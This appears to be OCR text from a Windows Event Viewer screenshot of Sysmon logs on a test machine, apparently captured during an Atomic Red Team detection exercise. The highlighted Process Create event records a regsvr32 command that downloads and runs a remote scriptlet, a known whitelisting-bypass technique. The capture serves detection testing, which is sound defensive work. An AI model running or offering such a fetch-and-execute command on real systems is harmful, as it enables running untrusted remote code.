 Event Viewer
File Action View Help
MCT
MemoryDiagnostics-Res
MSPaint
MUI
NCSI
NDIS
Network Access Protecti
NetworkProfile
NlaSvc
NTLM
OfflineFiles
ParentalControls
PeopleNearMe
PowerShell
PrimaryNetworkIcon
PrintService
ReadyBoost
ReadyBoostDriver
Recovery
Reliability-Analysis-Engi
RemoteApp and Desktop
RemoteAssistance
RemoteDesktopServices-
RemoteDesktopServices-
Resource-Exhaustion-De
Resource-Exhaustion-Re
Resource-Leak-Diagnost
RestartManager
Security-Audit-Configur
Security-IdentityListener
ServerEssentials-Control
Service Reporting API
StickyNotes
Sysmon
Operational
TaskScheduler
TerminalServices-ClientA
TerminalServices-ClientU
TerminalServices-LocalS
TerminalServices-PnPDe
TerminalServices-Remot
Operational Number of events: 1,093 (!) New events available
Level Date and Time Source Event ID Task Category
Information 11/6/2017 11:13:24 AM Sysmon 5 Process terminated (rule: ProcessTerminate)
Information 11/6/2017 11:13:12 AM Sysmon 3 Network connection detected (rule: NetworkConnect)
Information 11/6/2017 11:13:12 AM Sysmon 3 Network connection detected (rule: NetworkConnect)
Information 11/6/2017 11:13:11 AM Sysmon 5 Process terminated (rule: ProcessTerminate)
Information 11/6/2017 11:13:11 AM Sysmon 1 Process Create (rule: ProcessCreate)
Information 11/6/2017 11:13:10 AM Sysmon 1 Process Create (rule: ProcessCreate)
Information 11/6/2017 11:13:00 AM Sysmon 3 Network connection detected (rule: NetworkConnect)
Information 11/6/2017 11:12:54 AM Sysmon 3 Network connection detected (rule: NetworkConnect)
Event 1, Sysmon
General Details
Process Create:
UtcTime: 2017-11-06 18:13:10.016
ProcessGuid: {61fb67f8-a636-5a00-0000-001000286f00}
ProcessId: 2400
Image: C:\Windows\System32\regsvr32.exe
CommandLine: regsvr32.exe /s /u /i:https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/Windows/Payloads/RegSvr32.sct scrobj.dll
CurrentDirectory: C:\Users\Research\Desktop\
User: ART-GROUNDZERO\Research
LogonGuid: {61fb67f8-1506-59ff-0000-0020bbba0a00}
LogonId: 0xababb
TerminalSessionId: 1
IntegrityLevel: Medium
Hashes: SHA1=A774A816662FF5B75669AA5BCE751BAB9D0972B8
ParentProcessGuid: {61fb67f8-935f-5a00-0000-001000675d00}
ParentProcessId: 3028
ParentImage: C:\Windows\System32\cmd.exe
ParentCommandLine: "C:\Windows\system32\cmd.exe"
Log Name: Microsoft-Windows-Sysmon/Operational
Source: Sysmon Logged: 11/6/2017 11:13:10 AM
Event ID: 1 Task Category: Process Create (rule: ProcessCreate)
Level: Information Keywords:
User: SYSTEM Computer: ART-GROUNDZERO
OpCode: Info
More Information: Event Log Online Help
Actions
Operational
Open Saved Log...
Create Custom View...
Import Custom View...
Clear Log...
Filter Current Log...
Properties
Disable Log
Find...
Save All Events As...
Attach a Task To this Log...
View
Refresh
Help
Event 1, Sysmon
Event Properties
Attach Task To This Event...
Save Selected Events...
Copy
Refresh
Help
11:17 AM
11/6/2017